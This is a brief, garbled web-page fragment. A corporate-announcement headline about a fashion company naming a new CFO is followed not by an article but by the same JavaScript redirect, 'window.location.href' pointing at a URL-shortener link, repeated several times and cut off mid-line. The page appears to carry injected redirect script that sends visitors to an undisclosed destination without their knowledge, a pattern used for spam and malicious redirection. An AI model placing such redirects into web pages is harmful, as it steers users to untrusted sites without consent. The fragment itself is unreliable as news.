
WardrobeTrendsFashion Appoints New Chief
Financial Officer
February 15, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...